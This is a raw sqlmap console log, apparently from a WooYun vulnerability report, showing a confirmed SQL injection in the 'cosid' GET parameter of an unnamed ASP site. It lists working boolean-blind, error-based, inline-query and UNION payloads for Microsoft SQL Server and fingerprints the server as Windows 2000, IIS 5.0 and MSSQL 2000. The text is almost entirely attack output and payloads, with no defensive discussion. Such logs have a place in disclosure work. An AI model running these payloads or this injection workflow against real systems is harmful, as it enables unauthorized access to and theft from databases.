 sqlmap.exe
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) re
quests:
---
Parameter: cosid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cosid=202 AND 1560=1560

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cosid=202 AND 4600=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(98)
+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4600=4600) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(113)))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cosid=(SELECT CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(113)+(SEL
ECT (CASE WHEN (1757=1757) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)
+CHAR(107)+CHAR(106)+CHAR(113))

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cosid=202 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(79)+CHAR(106)+CH
AR(70)+CHAR(82)+CHAR(85)+CHAR(80)+CHAR(117)+CHAR(89)+CHAR(115)+CHAR(88)+CHAR(82)
+CHAR(104)+CHAR(84)+CHAR(112)+CHAR(81)+CHAR(81)+CHAR(76)+CHAR(90)+CHAR(84)+CHAR(
113)+CHAR(115)+CHAR(103)+CHAR(65)+CHAR(66)+CHAR(116)+CHAR(73)+CHAR(65)+CHAR(66)+
CHAR(67)+CHAR(76)+CHAR(104)+CHAR(111)+CHAR(119)+CHAR(121)+CHAR(74)+CHAR(113)+CHA
R(107)+CHAR(88)+CHAR(118)+CHAR(67)+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHAR(
113)-- -
---
[13:40:14] [INFO] testing Microsoft SQL Server
[13:40:15] [INFO] confirming Microsoft SQL Server
[13:40:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[13:40:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[13:40:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
www.wooyun.org